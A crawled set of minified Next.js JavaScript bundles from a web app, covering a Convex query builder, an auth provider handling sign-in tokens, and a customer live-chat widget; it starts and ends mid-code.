e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function m(e){return e instanceof y?e.serialize():{$literal:(0,s.cy)(e)}}let p={eq:(e,t)=>new y({$eq:[m(e),m(t)]}),neq:(e,t)=>new y({$neq:[m(e),m(t)]}),lt:(e,t)=>new y({$lt:[m(e),m(t)]}),lte:(e,t)=>new y({$lte:[m(e),m(t)]}),gt:(e,t)=>new y({$gt:[m(e),m(t)]}),gte:(e,t)=>new y({$gte:[m(e),m(t)]}),add:(e,t)=>new y({$add:[m(e),m(t)]}),sub:(e,t)=>new y({$sub:[m(e),m(t)]}),mul:(e,t)=>new y({$mul:[m(e),m(t)]}),div:(e,t)=>new y({$div:[m(e),m(t)]}),mod:(e,t)=>new y({$mod:[m(e),m(t)]}),neg:e=>new y({$neg:m(e)}),and:(...e)=>new y({$and:e.map(m)}),or:(...e)=>new y({$or:e.map(m)}),not:e=>new y({$not:m(e)}),field:e=>new y({$field:e})};function v(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var f=r(5475),b=Object.defineProperty;function w(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class g{constructor(e){((e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new g(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:m(e(p))}),new g(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new g(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,s=e?.endCursor??null,a=e.maximumRowsRead??null,{page:u,isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:s,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:u.map(e=>(0,n.du)(e)),isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var x=r(36032);x.v.object({numItems:x.v.number(),cursor:x.v.union(x.v.string(),x.v.null()),endCursor:x.v.optional(x.v.union(x.v.string(),x.v.null())),id:x.v.optional(x.v.number()),maximumRowsRead:x.v.optional(x.v.number()),maximumBytesRead:x.v.optional(x.v.number())});var I=r(99213),$=Object.defineProperty;let q=()=>(function e(t,r){return new Proxy({},{get(n,i){if("string"==typeof i)return e(t,[...r,i]);if(i===u.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var k=Object.defineProperty,C=(e,t,r)=>((e,t,r)=>t in e?k(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class j{constructor(e){C(this,"indexes"),C(this,"searchIndexes"),C(this,"vectorIndexes"),C(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function Q(e){return new j((0,x.d)(e)?e:x.v.object(e))}class E{constructor(e,t){C(this,"tables"),C(this,"strictTableNameTypes"),C(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}}),schemaValidation:this.schemaValidation})}}new E({_scheduled_functions:Q({name:x.v.string(),args:x.v.array(x.v.any()),scheduledTime:x.v.float64(),completedTime:x.v.optional(x.v.float64()),state:x.v.union(x.v.object({kind:x.v.literal("pending")}),x.v.object({kind:x.v.literal("inProgress")}),x.v.object({kind:x.v.literal("success")}),x.v.object({kind:x.v.literal("failed"),error:x.v.string()}),x.v.object({kind:x.v.literal("canceled")}))}),_storage:Q({sha256:x.v.string(),size:x.v.float64(),contentType:x.v.optional(x.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-926fe573ab91adde.js
body_size: 797
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{17298:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(76194),r=i(37243),n=i(9898);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},25779:(e,t,i)=>{Promise.resolve().then(i.bind(i,78044)),Promise.resolve().then(i.bind(i,10990)),Promise.resolve().then(i.bind(i,17298))},54515:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(19401);let r=(0,s.createServerReference)("00cd3dc67eee592bb5361badb1ac2658309f704247",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},78044:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(76194),r=i(59127),n=i(64500),l=i(40143),o=i(99197);let c=new(i(37243)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)}},e=>{e.O(0,[37243,92880,62340,11830,62337,12761,37976,77358],()=>e(e.s=25779)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-invite)/layout-e0156d7e746bc5cd.js
body_size: 2495
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{68882:(e,t,n)=>{Promise.resolve().then(n.bind(n,78044))},78044:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(76194),l=n(59127),a=n(64500),o=n(40143),i=n(99197);let u=new(n(37243)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)},91236:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,As:()=>c});var r=n(76194),l=n(9898);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,J=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:J,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}},e=>{e.O(0,[37243,92880,62340,62337,12761,37976,77358],()=>e(e.s=68882)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/64130-0b675c425e788d80.js
body_size: 6345
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64130],{32531:(e,t,n)=>{n.d(t,{A:()=>L});var r=n(76194),a=n(37243),s=n(9898),l=n(10195),i=n(50563),o=n(18894),c=n(36523),d=n(56384),u=n(96802),m=n(54443),g=n(43423),h=n(64500),f=n(11721),x=n(64107),p=n(56412);let y=e=>{let{conversationId:t,theme:n="light",primaryColor:a="#3B82F6",submittedEmail:l}=e,[i,o]=(0,s.useState)(""),[c,d]=(0,s.useState)(!1),{mutateAsync:m,isPending:g}=(0,f.n)({mutationFn:(0,h._C)(p.FH.functions.liveChatInbox.liveChatEmailSubmission)}),y=async e=>{if(e.preventDefault(),/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(i))try{await m({conversationId:t,email:i}),d(!0)}catch(e){console.error("Failed to submit email:",e)}},v=c||l;return(0,r.jsx)("div",{className:"flex justify-start mt-1 mb-2",children:(0,r.jsxs)("div",{className:(0,u.cn)("rounded-2xl px-4 py-3 w-full","dark"===n?"bg-gray-700 text-gray-100":"bg-gray-100 text-gray-900"),children:[(0,r.jsx)("p",{className:"text-sm mb-3",children:v?"Email submitted for follow up":"Get notified by email"}),(0,r.jsxs)("form",{onSubmit:y,className:"flex items-center gap-2",children:[(0,r.jsx)("input",{type:"email",value:l||i,onChange:e=>o(e.target.value),placeholder:"email@example.com",className:(0,u.cn)("px-3 py-1.5 rounded-lg text-sm flex-1 min-w-[200px] border outline-none transition-colors","dark"===n?"bg-gray-800 text-gray-100 border-gray-600 placeholder:text-gray-400":"bg-white text-gray-900 border-gray-300 placeholder:text-gray-500",v&&"opacity-70 cursor-not-allowed"),onFocus:e=>{v||(e.target.style.borderColor=a)},onBlur:e=>{v||(e.target.style.borderColor="")},disabled:g||!!v,required:!0}),!v&&(0,r.jsx)("button",{type:"submit",disabled:g||!i,className:(0,u.cn)("p-1.5 rounded-lg transition-colors","disabled:opacity-50 disabled:cursor-not-allowed"),style:{backgroundColor:a,color:"white"},children:(0,r.jsx)(x.A,{className:"h-4 w-4"})})]})]})})},v=e=>{let{messages:t,isPending:n,canLoadMore:a,onLoadMore:l,theme:h="light",primaryColor:f="#3B82F6",typingUsers:x=[],assignedTo:p,assignedAt:v,conversationId:b,customerEmail:N}=e,C=(0,s.useRef)(null);if((0,s.useEffect)(()=>{C.current&&C.current.scrollIntoView({behavior:"smooth"})},[t,x]),n)return(0,r.jsx)("div",{className:m.f.messagesList.loadingContainer,children:(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.loadingText,"dark"===h?"text-gray-400":"text-gray-500"),children:"Loading messages..."})});if(0===t.length)return(0,r.jsx)("div",{className:m.f.messagesList.emptyContainer,children:(0,r.jsx)("p",{className:(0,u.cn)(m.f.messagesList.emptyText,"dark"===h?"text-gray-400":"text-gray-500"),children:"No messages yet"})});let j=[...t].reverse();return(0,r.jsx)(d.F,{className:"h-full w-full",id:"scroll-area",children:(0,r.jsxs)("div",{className:m.f.messagesList.messagesContainer,children:[a&&(0,r.jsx)("div",{className:m.f.messagesList.loadMoreContainer,children:(0,r.jsx)("button",{onClick:l,className:(0,u.cn)(m.f.messagesList.loadMoreButton,"dark"===h?"text-gray-400 hover:text-gray-200":"text-gray-500 hover:text-gray-700"),children:"Load more messages"})}),(0,r.jsx)(i.N,{initial:!1,children:j.map((e,t)=>{let n=new Date(e._creationTime),a=t>0?j[t-1]:null,s=t<j.length-1?j[t+1]:null,l=a?new Date(a._creationTime):null,i=l&&n.getDate()!==l.getDate(),c=n.toDateString()===new Date().toDateString(),d=!s||e.isOwner!==s.isOwner,C=t===j.length-1,w=x.length>0,L=t===j.length-1,E=p&&v&&a&&a._creationTime<v&&e._creationTime>=v;return(0,r.jsxs)(o.P.div,{initial:!1,layout:!0,transition:{layout:{duration:.2}},children:[i&&(0,r.jsxs)("div",{className:m.f.messagesList.dateSeparator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsx)("span",{className:(0,u.cn)(m.f.messagesList.dateText,"dark"===h?"text-gray-500":"text-gray-400"),children:c?"Today":n.toLocaleDateString("en-US",{month:"short",day:"numeric"})}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),E&&(0,r.jsxs)("div",{className:m.f.messagesList.assignmentIndicator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsxs)("span",{className:(0,u.cn)(m.f.messagesList.assignmentText,"dark"===h?"text-blue-400":"text-blue-600"),children:[p.name||"Agent"," joined the conversation"]}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),e.isEmailInputMessage&&b?(0,r.jsx)(y,{conversationId:b,theme:h,primaryColor:f,submittedEmail:N}):(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.messageRow,e.isOwner?"justify-end":"justify-start"),children:(0,r.jsx)(g.A,{content:e.text||"",timestamp:new Date(e._creationTime).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}),isStoreOwner:e.isOwner,showTimestamp:d&&!(C&&w),attachments:e.attachments,theme:h,primaryColor:f,isNewest:L})})]},e._id)})}),(0,r.jsx)(c.V,{variant:"widget",typingUsers:x,theme:h,color:f}),(0,r.jsx)("div",{ref:C})]})})};var b=n(47241),N=n(73701),C=n(71824),j=n(73325),w=n(84937);let L=e=>{let{organizationId:t,conversationId:n,brandTitle:i,onStartNewConversation:o,color:c,theme:d="light",logoUrl:m,suggestedMessages:g,inputPlaceholder:h,aiModeEnabled:f,chatTimeoutMinutes:x}=e,y=localStorage.getItem("customerUniqueKey")||"anonymous",L=(0,a.IT)(p.FH.functions.liveChatInboxQueries.getLiveChatConversationById,{conversationId:n,includeAssignedTo:!0}),E=null==L?void 0:L.assignedToDoc,{results:T,status:k,loadMore:S}=(0,a.fz)(p.FH.functions.liveChatInboxQueries.getLiveChatMessages,{conversationId:n},{initialNumItems:20}),O="LoadingFirstPage"===k,D=T||[],{handleOnSend:M,isSubmitting:_,attachments:A,setAttachments:F}=(e=>{let{conversationId:t,organizationId:n,enableAiMode:r,chatTimeoutMinutes:l}=e,[i,o]=(0,s.useState)([]),[c,d]=(0,s.useState)(!1),{uploadFiles:u}=(0,N.A)({maxFileSize:5242880,onFileSizeError:e=>{b.Ay.error("".concat(e.name," exceeds 5MB limit"))}}),m=(0,a.n_)(p.FH.functions.liveChatInbox.createLiveChatIncomingMessage);return{handleOnSend:async(e,a)=>{if(e.trim()||a&&0!==a.length){d(!0);try{let s;a&&a.length>0&&(s=(await u(a)).map(e=>({storageId:e.storageId,name:e.name}))),await m({conversationId:t,organizationId:n,message:e.trim(),attachments:s,enableAiMode:r,chatTimeoutMinutes:l})}catch(e){console.error("Error sending message:",e),b.Ay.error("Failed to send message. Please try again.")}finally{d(!1)}}},isSubmitting:c,attachments:i,setAttachments:o}})({conversationId:n,organizationId:t,enableAiMode:!!f,chatTimeoutMinutes:x}),{typingUsers:I,handleTypingStart:U,handleTypingStop:R,hasTypingUsers:P}=(0,j.A)({conversationId:n,userId:y,userType:"customer",userName:"Customer",enabled:!0}),{playSound:H,isEnabled:B}=(0,C.H)({enabled:!0,cooldownMs:1e4,volume:.5}),W=(0,s.useRef)(D.length),V=(0,s.useRef)(!0);(0,s.useEffect)(()=>{if(V.current){V.current=!1,W.current=D.length;return}if(D.length>W.current){let e=D.length-W.current;D.slice(0,e).some(e=>e.isOwner)&&B&&H()}W.current=D.length},[D,B,H]);let z=!D.some(e=>!e.isOwner)&&g&&g.length>0&&!O;return(0,r.jsx)(w.J,{theme:d,primaryColor:c,headerProps:{title:E?"".concat(E.name):i,subtitle:E?"".concat(i):void 0,avatarUrl:m},children:(0,r.jsxs)("div",{className:"flex flex-col flex-1 overflow-hidden",children:[(0,r.jsx)("div",{className:"flex-1 min-h-0",children:(0,r.jsx)(v,{messages:D,isPending:O,canLoadMore:"CanLoadMore"===k,onLoadMore:()=>S(50),theme:d,primaryColor:c,typingUsers:P?I:[],assignedTo:E,assignedAt:null==L?void 0:L.assignedAt,conversationId:n,customerEmail:null==L?void 0:L.customerEmail})}),z&&(0,r.jsx)("div",{className:"px-4 pb-3 flex-shrink-0",children:(0,r.jsx)("div",{className:"flex flex-col gap-2",children:(0,r.jsx)("div",{className:"flex flex-wrap gap-2 justify-end",children:g.map((e,t)=>(0,r.jsx)("button",{className:(0,u.cn)("px-3 py-2 text-xs rounded-lg border transition-colors","dark"===d?"border-gray-600 bg-gray-700 text-gray-300 hover:bg-gray-600":"border-gray-300 bg-white text-gray-700 hover:bg-gray-50"),onClick:()=>{M(e)},disabled:_,children:e},t))})})}),(null==L?void 0:L.isClosed)?(0,r.jsx)(()=>{let e=(null==L?void 0:L.customerEmail)&&(null==L?void 0:L.emailConversationThreadId);return(0,r.jsx)("div",{className:(0,u.cn)("flex-shrink-0 p-4 border-t","dark"===d?"border-gray-600":"border-gray-200"),children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-3 text-center",children:[(0,r.jsx)("div",{className:(0,u.cn)("text-sm","dark"===d?"text-gray-300":"text-gray-600"),children:e?"Session ended, follow up the conversation on ".concat(L.customerEmail):"Session ended"}),o&&(0,r.jsx)("button",{onClick:o,className:(0,u.cn)("px-4 py-2 text-sm font-medium rounded-lg transition-colors","text-white hover:opacity-90 active:opacity-80"),style:{backgroundColor:c},children:"Start new conversation"})]})})},{}):(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)(l.V,{color:c,theme:d,onSend:(e,t)=>{M(e,t),R()},placeholder:h,disabled:_,attachments:A,onAttachmentsChange:F,onTyping:U})})]})})}},36523:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(76194),a=n(96802),s=n(54443);function l(e){let{variant:t="inbox",typingUsers:n=[],theme:l="light",color:i="#3B82F6",className:o,text:c}=e;if(0===n.length&&!c||!n.some(e=>"widget"===t&&"agent"===e.userType||"inbox"===t&&"customer"===e.userType)&&!c)return null;if("widget"===t)return(0,r.jsx)("div",{className:(0,a.cn)("flex flex-row justify-start",o),children:(0,r.jsx)("div",{className:(0,a.cn)("flex flex-col gap-2 items-start",s.f.bubble.wrapper),children:(0,r.jsx)("div",{className:(0,a.cn)(s.f.bubble.content,s.f.bubble.padding,"dark"===l?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900"),children:(0,r.jsxs)("div",{className:"flex gap-1 items-center",style:{minHeight:"1.25rem"},children:[" ",[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-2 h-2 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))]})})})});if("inbox"===t){let e=n.find(e=>"customer"===e.userType),t=e?"".concat(e.userName," is typing"):"Customer is typing";return(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-2 px-3 py-2 animate-in fade-in-0 duration-200","text-sm",o),children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("span",{className:(0,a.cn)("text-xs","dark"===l?"text-gray-300":"text-gray-600"),children:t}),(0,r.jsx)("div",{className:"flex gap-0.5 ml-1",children:[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-1.5 h-1.5 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))})]})})}return null}},50563:(e,t,n)=>{n.d(t,{N:()=>p});var r=n(76194),a=n(9898),s=n(33417),l=n(91801),i=n(37442),o=n(95601),c=n(39280);class d extends a.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=e instanceof HTMLElement&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function 